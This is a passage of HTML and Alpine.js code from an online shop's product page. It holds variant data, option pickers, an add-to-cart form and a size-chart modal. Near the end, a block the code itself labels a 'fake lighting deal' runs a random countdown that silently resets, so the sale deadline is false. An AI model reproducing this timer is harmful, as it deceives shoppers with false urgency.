,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":1159,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-36","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":1160,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-35","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":1161,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-34","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":1162,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-33","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":1163,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-32","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":1164,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-31","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":1165,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-30","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":1166,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-29","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":1167,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-28","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":1168,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-27","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":1169,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-26","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":1170,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-25","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":1171,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-24","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":1172,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-23","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":1173,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-22","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":1174,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-21","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":1175,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-20","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":1176,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-19","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":1177,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-18","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":1178,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-17","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":1179,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-16","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":1180,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-15","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":1181,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-14","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":1182,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-13","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":1183,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-12","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":1184,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-11","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":1185,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-10","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":1186,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-09","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":1187,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-08","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":1188,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-07","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":1189,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-06","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":1190,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-05","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":1191,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-04","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":1192,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-03","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":1193,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-02","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":1194,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-01","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
